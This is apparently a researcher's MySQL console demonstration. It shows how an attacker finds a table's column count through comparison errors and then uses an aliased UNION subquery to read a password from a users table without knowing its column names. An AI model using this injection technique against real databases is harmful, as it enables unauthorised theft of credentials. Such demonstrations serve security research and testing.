 -- @OsandaMalith
-- https://osandamalith.com
mysql> select (select*from users limit 1)=(select 1);
ERROR 1241 (21000): Operand should contain 3 column(s)
mysql> select (select*from users limit 1)=(select 1,2,3);
+-------------------------------------------+
| (select*from users limit 1)=(select 1,2,3) |
+-------------------------------------------+
| 0 |
+-------------------------------------------+
1 row in set (0.00 sec)
mysql> select(select c from(select 1 AS a,1 as b,1 as c union select*from security.users)x limit 3,1);
+-------------------------------------------------------------------------------------------+
| (select c from (select 1 AS a,1 as b,1 as c union select*from security.users)x LIMIT 3,1) |
+-------------------------------------------------------------------------------------------+
| p@ssword |
+-------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)